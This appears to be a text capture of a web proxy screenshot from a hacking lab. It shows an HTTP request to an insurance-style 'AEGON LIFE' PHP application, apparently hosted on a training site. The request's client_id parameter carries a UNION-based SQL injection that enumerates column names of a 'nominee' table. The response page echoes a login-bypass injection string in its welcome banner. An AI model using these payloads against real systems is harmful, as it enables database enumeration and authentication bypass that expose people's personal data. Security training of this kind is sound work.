 Request
Pretty Raw Hex \n
1 GET /lims/clientStatus.php?client_id=
15113'%20union+select+(select%20column_name%20from%20information_schema.columns%20where%20table_name='nominee'%20
limit%208,1),2,3,4,5,6,7,8,9,10,11,12%20--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
AEGON LIFE
welcome, attacker' union select
'PASS' -- -
CLIENTS
AGENTS
POLICY
NOMINEE
PAYMENTS
CLIENT'S STATUS
Client has no profile picture
CLIENT ID
phone
CLIENT PASSWORD
2
NAME
3
GENDER